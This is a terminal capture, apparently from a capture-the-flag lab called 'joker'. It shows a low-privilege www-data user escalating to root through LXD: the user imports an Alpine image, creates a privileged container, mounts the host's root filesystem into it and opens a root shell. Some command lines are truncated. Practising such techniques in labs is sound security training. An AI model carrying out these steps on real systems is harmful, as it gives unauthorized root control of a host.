 root@dullahan: ~
www-data@ubuntu:/dev/shm$ lxd init
Would you like to use LXD clustering? (yes/no) [default=no]:
Do you want to configure a new storage pool? (yes/no) [default=yes]:
Name of the new storage pool [default=default]:
The requested storage pool "default" already exists. Please choose another name.
Name of the new storage pool [default=default]:
The requested storage pool "default" already exists. Please choose another name.
Name of the new storage pool [default=default]:
The requested storage pool "default" already exists. Please choose another name.
Name of the new storage pool [default=default]: def2
Name of the storage backend to use (dir, zfs) [default=zfs]:
Create a new ZFS pool? (yes/no) [default=yes]:
Would you like to use an existing block device? (yes/no) [default=no]:
Size in GB of the new loop device (1GB minimum) [default=15GB]:
Would you like to connect to a MAAS server? (yes/no) [default=no]:
Would you like to create a new local network bridge? (yes/no) [default=yes]:
What should the new bridge be called? [default=lxdbr0]:
The requested network bridge "lxdbr0" already exists. Please choose another name.
What should the new bridge be called? [default=lxdbr0]: lxdbr1
What IPv4 address should be used? (CIDR subnet notation, “auto” or “none”) [default=auto]:
What IPv6 address should be used? (CIDR subnet notation, “auto” or “none”) [default=auto]:
Would you like LXD to be available over the network? (yes/no) [default=no]:
Would you like stale cached images to be updated automatically? (yes/no) [default=yes]
Would you like a YAML "lxd init" preseed to be printed? (yes/no) [default=no]:
< import ./alpine-v3.12-x86_64-20200929_2146.tar.gz --alias privesc
Image imported with fingerprint: 64632961264505ae124f4d280126c9034939204708d32a0
www-data@ubuntu:/dev/shm$ lxc image list
+---------+--------------+--------+-------------------------------+--------+--------+------------------------------+
|  ALIAS  | FINGERPRINT  | PUBLIC |          DESCRIPTION          |  ARCH  |  SIZE  |         UPLOAD DATE          |
+---------+--------------+--------+-------------------------------+--------+--------+------------------------------+
| privesc | 646329612645 | no     | alpine v3.12 (20200929_21:46) | x86_64 | 3.05MB | Sep 30, 2020 at 2:49am (UTC) |
+---------+--------------+--------+-------------------------------+--------+--------+------------------------------+
www-data@ubuntu:/dev/shm$ lxc init privesc joker -c security.privileged=true
Creating joker
<ydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to joker
www-data@ubuntu:/dev/shm$ lxc start joker
www-data@ubuntu:/dev/shm$ lxc exec joker /bin/sh
~ # id
uid=0(root) gid=0(root)
~ #
openvpn nc /root/ctf/thm/joker